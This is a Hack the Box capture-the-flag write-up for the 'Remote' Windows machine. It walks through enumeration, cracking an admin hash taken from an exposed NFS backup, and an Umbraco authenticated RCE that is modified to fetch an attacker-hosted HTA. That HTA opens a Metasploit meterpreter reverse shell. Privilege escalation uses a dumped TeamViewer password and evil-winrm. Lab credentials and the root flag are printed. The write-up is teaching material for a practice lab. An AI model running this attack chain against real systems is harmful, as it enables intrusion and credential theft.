# REMOTE

### Hack the Box writeup



## <u>Contents</u>

| Enumeration                    | 1 |
|--------------------------------|---|
| nitial Findings                | 1 |
| Masscan:                       | 1 |
| Possibly Interesting Web Pages | 2 |
| Other interesting things:      | 3 |
| Foothold                       | 3 |
| User                           | 5 |
| Root                           | 9 |

#### Scope

Target IP: 10.10.10.180

**Ports:** TCP + UDP 1-65535

**OS:** Windows

Difficulty: Easy

Release: March 7, 2020

#### Enumeration

nmap -sC -sV -oA initial 10.10.10.180

sudo autorecon.py 10.10.10.180

sudo masscan -i tun0 10.10.10.180 -p0-65535 | tee masscan

gobuster dir -u <u>http://10.10.10.180</u> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

### **Initial Findings**

Masscan:

| Discovered | open | port | 2049/tcp on 10.10.10.180  |
|------------|------|------|---------------------------|
| Discovered | open | port | 80/tcp on 10.10.10.180    |
| Discovered | open | port | 49678/tcp on 10.10.10.180 |
| Discovered | open | port | 47001/tcp on 10.10.10.180 |
| Discovered | open | port | 135/tcp on 10.10.10.180   |
| Discovered | open | port | 5985/tcp on 10.10.10.180  |
| Discovered | open | port | 49666/tcp on 10.10.10.180 |
| Discovered | open | port | 49665/tcp on 10.10.10.180 |
| Discovered | open | port | 445/tcp on 10.10.10.180   |
| Discovered | open | port | 49664/tcp on 10.10.10.180 |
| Discovered | open | port | 49680/tcp on 10.10.10.180 |
| Discovered | open | port | 21/tcp on 10.10.10.180    |
| Discovered | open | port | 139/tcp on 10.10.10.180   |
| Discovered | open | port | 49679/tcp on 10.10.10.180 |
| Discovered | open | port | 49667/tcp on 10.10.10.180 |
| Discovered | open | port | 111/tcp on 10.10.10.180   |

Possibly Interesting Web Pages

2020/03/24 14:48:15 Starting gobuster /contact (Status: 200) /blog (Status: 200) /home (Status: 200) /products (Status: 200) /people (Status: 200) /Home (Status: 200) /Products (Status: 200) /Contact (Status: 200) /install (Status: 302) /Blog (Status: 200) /about-us (Status: 200) /People (Status: 200) /INSTALL (Status: 302) /1112 (Status: 200) /intranet (Status: 200) /1117 (Status: 200) /1114 (Status: 200) /person (Status: 200) '1115 (Status: 200) /1113 (Status: 200) /1119 (Status: 200) '1107 (Status: 200) /1125 (Status: 200) /1109 (Status: 200) /1106 (Status: 200) /1127 (Status: 200) '1110 (Status: 200) /1116 (Status: 200) /1120 (Status: 200) /1122 (Status: 200) /1111 (Status: 200) /1129 (Status: 200)

At first glance, /install looks interesting as well as the numbered pages.

/install redirects us to http://10.10.10.180/umbraco

This looks like a user / admin portal. I tried default creds here but it wasn't as easy as that.

The numbered sites were simply product pages... lame.

#### Other interesting things:

Nfs mount has a site\_backup folder

```
0×6b@kali:/home/0×6b/htb/remote/results/10.10.10.180/scans$ cat tcp_111_showmount.txt
Export list for 10.10.10.180:
/site_backups (everyone)
```

### Foothold

We will probably have to use the web portal for umbraco to gain access to the box, however default / common credentials do not seem to work.

We could try to brute force the login, but that's almost never the answer... so let's look a bit deeper.

Circling back to our enumeration, that site\_backup folder seems like something that might be interesting. There are often developer secrets or hard coded passwords inadvertently saved into backups.

Before mounting the folder, we need a place to put it. For this, I made a new folder called site\_backups.

Once that was done, I mounted the folder to my new folder



Next, I looked through the files on the mount to see if there was anything interesting.

As I was doing this, I ran rsync to pull the share down so I could look at it offline if needed.

#### rsync -a site\_backups/ synced\_backup

Web.config initially looked like it could be helpful but I didn't find anything of use there.

I did a massive search of "password" against the files to try to find a password saved somewhere, but that didn't seem to uncover anything helpful

#### grep -rnw site\_backups/ -e 'password' --color=always

After poking around a bit, I found a database file. Inside this file there appears to be some hashes for an administrator account – admin@htb.local



It looks like the hash is

I took this to my cracking rig and ran it against rockyou using hashcat

#### .\hashcat64.exe -m 100 .\hashes\htb\_remote.txt .\wordlists\rockyou.txt

Windows PowerShell
PS D:\ctf\tools\hashcat-5.1.0>
PS D:\ctf\tools\hashcat-5.1.0>
PS D:\ctf\tools\hashcat-5.1.0>
.\hashcat64.exe -m 100 .\hashes\htb\_remote.txt .\wordlists\rockyou.txt
hashcat (v5.1.0) starting...

A second or so later we have our password

| Dictionary cache built:<br>* Filename: .\wordlists\rockyou.txt<br>* Passwords.: 14344391<br>* Bytes: 139921497<br>* Keyspace: 14344384<br>* Runtime: 1 sec |
|----------------------------------------------------------------------------------------------------|
| b8be16afba8c314ad33d812f22a04991b90e2aaa: <mark>baconandcheese</mark>                                                                                      |
| Session hashcat                                                                                                    |
| Hash.Type: SHA1                                                                                                    |
| Hash.Target: b8be16afba8c314ad33d812f22a04991b90e2aaa                                                                                                    |

Now let's see if that gets us into the admin portal we saw earlier.

It doesn't look like the password worked for admin or <u>admin@htb.local</u>, maybe there's another user we can try. Back to Umbraco.sdf and searching for @htb.local

| 0x6bmkal1:/home/0x6b/htb/remote/synced_backup/App_Data\$ strings Umbraco.sdf   grep htb.localcolor=always                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 3bf-406a-b30b-e269d7abdf50                                                                                                    |
| adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4                                                                                                    |
| smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA2                                                                                                    |
| 56"}smitha <b>htb.local</b> en-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e                                                                                                    |
| ssmithsmithdite.totatjxbuccruzworskightmvdw==aiktytoryyz9kashtb/ekiyJuAdpitreiphik9cifts={ hashatgorithm : Hmacsha<br>256"}smithdite.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749                                       |
| ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg=RF90Linww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSH                                                                                                    |
| A256"}ssm1th@htb.localen-U53628acfb-a62c-4ab0-93f7-5ee9724C8d32<br>User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/password/changepassword chan</admin@htb.local></admin@htb.local> |

Trying <u>ssmith@htb.local</u> with the password we cracked earlier lets us log in.

From here we can see the version of Umbraco and search for some exploits.



### User

Now that we have access to the Umbraco server and found an exploit, let's look into how we can leverage that to get logged into the system.



Looking at the exploit, it looks like it is used to open calc.exe, cool but not helpful for us... we will need to change it up a bit.

However, before we can do this, we need to setup an HTA listener in Metasploit.

#### use exploit/windows/misc/hta\_server

SET SRVHOST 10.10.14.38 (My IP) URIPATH: blah.hta (Name of HTA file to create) SET TARGET 1 (Powershell x64 ) SET LHOST 10.10.14.38 (My IP) SET PAYLOAD windows/x64/meterpreter/reverse\_tcp

Run this to handle our shell from the python code.

```
msf5 exploit(
                                            ) > set srvhost 10.10.14.38
srvhost \Rightarrow 10.10.14.38
<u>msf5</u> exploit(window
uripath ⇒ blah.hta
                                            ) > set uripath blah.hta
msf5 exploit(
                                            ) > set target 1
target \Rightarrow 1
msf5 exploit(
                                            ) > set lhost 10.10.14.38
lhost ⇒ 10.10.14.38
msf5 exploit(
                                            ) > set lport 5111
lport \Rightarrow 5111
msf5 exploit(windows/hisc/hta_server) > set pay
payload ⇒ windows/x64/meterpreter/reverse_tcp
                                            ) > set payload windows/x64/meterpreter/reverse_tcp
msf5 exploit(
                                            ) > options
Module options (exploit/windows/misc/hta_server):
               Current Setting Required Description
    Name
    SRVHOST
              10.10.14.38
                                               The local host to listen on. This must be an address on the local machine or @
                                   yes
 0.0.0
              8080
    SRVPORT
                                   yes
                                               The local port to listen on.
                                               Negotiate SSL for incoming connections
Path to a custom SSL certificate (default is randomly generated)
The URI to use for this exploit (default is random)
    SSL
               false
                                   no
    SSLCert
                                   no
    URIPATH
              blah.hta
                                   no
Payload options (windows/x64/meterpreter/reverse_tcp):
    Name
                Current Setting Required Description
                                                Exit technique (Accepted: '', seh, thread, process, none)
The listen address (an interface may be specified)
    EXITFUNC
               process
                                    ves
    LHOST
                10.10.14.38
                                    ves
    LPORT
                5111
                                                The listen port
                                    ves
Exploit target:
    Id Name
        Powershell x64
msf5 exploit(
                                            ) > run
     Exploit running as background job 0.
     Exploit completed, but no session was created.
     Started reverse TCP handler on 10.10.14.38:5111
     Using URL: http://10.10.14.38:8080/blah.hta
     Server started.
msf5 exploit(
                                           ) >
```

Now, we need to add the obvious things like login name, password, and host, but we also need to change the code a little bit too.

In the code, change:

string cmd = "" to string cmd ="http://<yourIP>:<port>/<htafile>

filename = "calc.exe" to filename = "mshta.exe"

```
login = "admin@htb.local";
```

```
password="baconandcheese";
```

```
host = "http://10.10.10.180";
```



Run the python code and we should get a shell...



If you get an error here, make sure you have beautifulsoup installed (pip install soup)



Perfect, we have our shell!

Now we just need to find the flag.

First thing to try is a simple search



And we have the user flag!

### Root

A good place to start is with the exploit suggester

```
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.180 - Collecting local exploits for x64/windows ...
[*] 10.10.10.180 - 14 exploit checks are being tried ...
[+] 10.10.10.180 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.180 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.180 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
```

Run post/multi/recon/local\_exploit\_suggester

We get some results, however none of them seemed to work for me.

Next steps will be looking at the running processes (ps)

|   | 2784                 | 632  | svchost.exe            |     |   |  |  |
|---|----------------------|------|------------------------|-----|---|--|--|
|   | 2840                 | 632  | svchost.exe            |     |   |  |  |
|   | 2912                 | 632  | svchost.exe            |     |   |  |  |
|   | 2952                 | 632  | svchost.exe            |     |   |  |  |
|   | 3012                 | 632  | TeamViewer_Service.exe |     |   |  |  |
|   | 3020                 | 632  | VGAuthService.exe      |     |   |  |  |
|   | 3056                 | 632  | vmtoolsd.exe           |     |   |  |  |
|   | 3064                 | 632  | svchost.exe            |     |   |  |  |
|   | 3076                 | 632  | svchost.exe            |     |   |  |  |
|   | 3084                 | 632  | svchost.exe            |     |   |  |  |
|   | 3092                 | 632  | svchost.exe            |     |   |  |  |
|   | 3100                 | 632  | svchost.exe            |     |   |  |  |
|   | 3108                 | 632  | MsMpEng.exe            |     |   |  |  |
|   | 3132                 | 632  | svchost.exe            |     |   |  |  |
|   | 3268                 | 632  | nfssvc.exe             |     |   |  |  |
|   | 3588                 | 632  | svchost.exe            |     |   |  |  |
|   | 3608                 | 632  | svchost.exe            |     |   |  |  |
|   | 4188                 | 632  | dllhost.exe            |     |   |  |  |
|   | 4392                 | 632  | msdtc.exe              |     |   |  |  |
|   | 4656                 | 3076 | w3wp.exe               | x64 | 0 |  |  |
|   | 4676                 | 792  | WmiPrvSE.exe           |     |   |  |  |
|   | 4740                 | 632  | svchost.exe            |     |   |  |  |
|   | 4900                 | 560  | LogonUI.exe            |     |   |  |  |
|   | 4972                 | 4656 | mshta.exe              | x64 | 0 |  |  |
|   | 5172                 | 632  | svchost.exe            |     |   |  |  |
|   | 5216                 | 632  | svchost.exe            |     |   |  |  |
|   | 5368                 | 632  | svchost.exe            |     |   |  |  |
|   | 5408                 | 632  | svchost.exe            |     |   |  |  |
|   | 5572                 | 632  | svchost.exe            |     |   |  |  |
|   | 5744                 | 632  | svchost.exe            |     |   |  |  |
|   | 5768                 | 6008 | conhost.exe            | x64 | 0 |  |  |
|   | 5884                 | 604  | notepad.exe            | x64 | 0 |  |  |
|   | 6008                 | 6104 | powershell.exe         | x86 | 0 |  |  |
| ١ | \v1.0\powershell.exe |      |                        |     |   |  |  |
|   | 6024                 | 632  | svchost.exe            |     |   |  |  |

Teamviewer looks interesting...

If we background the meterpreter session(ctrl+z) and do a search for teamviewer, we see there is a post exploitation module for gathering a password. Let's give it a shot and see what happens.



We found a password, !R3m0te!

WinRM was enabled on the box, let's see if we can use it.

Background this meterpreter session and let's try a new exploit

First we can test if the credentials we have work

use auxiliary/scanner/winrm/winrm\_login

SET PASSWORD !R3m0te!

SET RHOSTS 10.10.10.180

SET USERNAME Administrator

RUN



Alright, our login was successful!

Now we can use a tool called evil-winrm to try to remotely log in and poke around

| 0×6b@kali:/h                                                                                                    | ome/0×6b/htb/                             | <pre>remote\$ /opt</pre> | /evil-winrm/ | /evil-winrm.rb -i 10.10.10.180 -u Administrator -p | '!R3m0te!' |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|--------------------------|--------------|----------------------------------------------------|------------|--|--|--|
| Evil-WinRM sl                                                                                                    | hell v2.3                                 |                          |              |                                                    |            |  |  |  |
| Info: Establ:                                                                                                    | ishing connec                             | tion to remo             | te endpoint  |                                                    |            |  |  |  |
| *Evil-WinRM*                                                                                                    | PS C:\Users\                              | Administrato             | r\Documents; | > dir                                              |            |  |  |  |
| Directory: C:\Users\Administrator\Documents                                                                                       |                                           |                          |              |                                                    |            |  |  |  |
| Mode                                                                                                    | LastW                                     | riteTime                 | Length       | Name                                               |            |  |  |  |
| <br>d<br>d                                                                                                    | 2/19/2020<br>2/20/2020                    | 4:26 PM<br>12:05 AM      |              | SQL Server Management Studio<br>Visual Studio 2017 |            |  |  |  |
| *Evil-WinRM* <b>PS</b> C:\Users\Administrator\Documents> cd\desktop<br>*Evil-WinRM* <b>PS</b> C:\Users\Administrator\desktop> dir |                                           |                          |              |                                                    |            |  |  |  |
| Directory                                                                                                    | Directory: C:\Users\Administrator\desktop |                          |              |                                                    |            |  |  |  |
| Mode                                                                                                    | LastW                                     | riteTime                 | Length       | Name                                               |            |  |  |  |
| -ar                                                                                                    | 3/24/2020                                 | 7:03 PM                  | 34           | root.txt                                           |            |  |  |  |
| <pre>*Evil=WinRM* PS C:\Users\Administrator\desktop&gt; type root.txt<br/>eb3bcaea27dbb538dbba9d62d2cd11e9</pre>                  |                                           |                          |              |                                                    |            |  |  |  |

Looks like that worked and we have our root key!

